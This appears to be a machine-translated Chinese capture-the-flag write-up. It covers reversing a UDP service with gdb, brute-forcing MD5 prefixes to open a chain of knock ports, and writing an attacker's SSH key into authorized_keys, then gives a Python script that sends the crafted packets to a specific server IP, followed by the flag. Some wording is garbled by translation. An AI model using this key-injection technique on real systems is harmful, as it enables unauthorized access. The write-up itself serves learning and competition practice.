地址0x95b6b2是某个值与0x133337的比较。断点,看[rbp-0x2d4]。为此,请向数据包发送数据“ testtest”: # echo -n "testtest" > md5.bin # truncate -s 512 md5.bin # md5sum md5.bin e9b9de230bdc85f3e929b0d2495d0323 md5.bin # echo -n "testtest" > /dev/udp/127.0.0.1/5432 (gdb) b *0x95b6b2 Breakpoint 6 at 0x95b6b2 (gdb) c Continuing. Verifying 74657374 00deb9e9 Breakpoint 6, 0x000000000095b6b2 in MD5_Final () (gdb) x/20bx $rbp-0x2d4 0x7fffffffdd7c: 0xe9 0xb9 0xde 0x00 0xe9 0xb9 0xde 0x23 0x7fffffffdd84: 0x0b 0xdc 0x85 0xf3 0xe9 0x29 0xb0 0xd2 0x7fffffffdd8c: 0x49 0x5d 0x03 0x23
匹配MD5和的前3个字节。解决方案归结为使用前3个字节“ \ x37 \ x33 \ x13”来获取MD5和。一个简单的脚本,可以使用二进制形式MD5将计算从零开始迭代到所需的匹配。发送所需的数据已接收。我们发送数据并从服务接收到有关指定新端口以接收数据的消息: New salt 508bd11b Next port 14235 Binding 14235 Waiting for data...3 14235 0
Netstat没有显示此端口,也没有显示新端口。但是ps显示存在终止的子进程(僵尸)。想法是端口在子进程中打开了一段时间。我将必要的数据包发送到端口5432,然后发送到端口14235。什么也没有。端口已停止打开。结果,我以正确的起点生成了其他数据,并因此生成了MD5。再次发送消息,但是这次使用不同的端口。重新启动服务后,第一个MD5再次与端口14235一起工作。有人认为该服务会记住用完的MD5。因此,每次重新启动服务时都进行了测试。结果 Binding 22 Waiting for data...Verifying 1BFFFFFFD1FFFFFF8B50 00133337 New salt 508bd11b Next port 14235 Binding 14235 Waiting for data...Received packet from 127.0.0.1:43614 Data: 3 14235 27 Next port 23038 Binding 23038 Waiting for data...4
再次是一个新端口。在这里,我开始认为港口链可能会很长。实际上,下一个港口(31841)是最后一个。经过一段时间使用gdb以及反汇编的代码和各种测试之后,我发现出现了文件“ /home/task/.ssh/authorized_keys”。进一步发现文件外观的原因已成为时间问题,这也将写入文件中。结果,在第一个到最后一个打开的端口之后发送的数据包数据将被写入文件(如果不清楚,将在下面的脚本中看到)。进一步生成RSA密钥并发送给公众。然后通过SSH在服务器上进行授权,搜索并获取标志。在申请过程中,只有第三个生成的MD5和对我有用。完成任务后,我从相反的结果中发现,实际上,第三笔金额将始终有效(或者更确切地说,在某个计数器到期之前)。为了使和连续运行,必须在数据包数据的前4个字节(从中考虑MD5)中传输的int型整数为负,即设置第四个字节的第一位(反向字节顺序)。以下是解决问题时用于传输RSA密钥的脚本。 import socket import time import SocketServer import select d = ['\x1b\xd1\x8bP\x00\x00\x00\x00', '\x16\xbc\xf9 \x00\x00\x00\x00', '"\xa5I\x90\x00\x00\x00\x00\x00\x00'] s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM, socket.IPPROTO_UDP) print "Send 1" s.sendto(d[0], ("95.216.185.52", 5432)) time.sleep(0.2) print "Send 2" s.sendto(d[1], ("95.216.185.52", 5432)) time.sleep(0.2) print "Send 3" s.sendto(d[2], ("95.216.185.52", 5432)) time.sleep(0.2) print "Send 4" s.sendto("\x00", ("95.216.185.52", 41357)) time.sleep(0.2) print "Send 5" s.sendto("\x04", ("95.216.185.52", 42381))
搜索的行:标志{a1ec3c43cae4250faa302c412c7cc524}如果成功,则响应为“ OK”。实际上,正如我所写的那样,发送第一和第二个MD5总和是多余的。我还认为,不是所有事情都是由要求决定的,而是被选择的。我认为我不会收到邀请,从作业开始到发送标语为止已经过去了40个小时。谢谢啦